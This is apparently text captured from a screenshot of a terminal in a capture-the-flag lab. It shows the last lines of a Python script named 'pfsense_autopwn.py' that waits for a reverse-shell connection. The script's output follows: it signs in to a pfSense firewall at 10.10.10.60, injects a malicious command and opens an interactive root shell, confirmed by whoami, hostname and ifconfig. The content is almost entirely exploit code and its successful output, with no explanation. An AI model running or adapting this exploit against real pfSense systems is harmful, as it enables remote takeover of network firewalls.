 192.168.1.15 10.10.14.22 10.10.10.60 - Sense
68 shell = listen(lport, timeout=20).wait_for_connection()
69
70 if shell.sock is None:
71 p3.failure("No connection obtained")
72 else:
73 p3.success("The connection was established")
74 shell.interactive()
NORMAL pfsense_autopwn.py exploits 100 %
❯ ./bin/python3 pfsense_autopwn.py
[+] Interactive Reverse Shell: The connection was established
[+] SignIn: Successfully SignIn
[+] Trying to bind to :: on port 443: Done
[+] Waiting for connections on :::443: Got connection from ::ffff:10.10.10.60 on port 65263
[o] RCE: Injecting malicious command
[*] Switching to interactive mode
$ whoami
root
$ hostname
pfSense.localdomain
$ ifconfig
em0: flags=8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> metric 0 mtu 1500
options=9b<RXCSUM,TXCSUM,VLAN_MTU,VLAN_HWTAGGING,VLAN_HWCSUM>
ether 00:50:56:94:24:43
[ ] inet 10.10.10.60 netmask 0xffffff00 broadcast 10.10.10.255
inet6 fe80::250:56ff:fe94:2443%em0 prefixlen 64 scopeid 0x1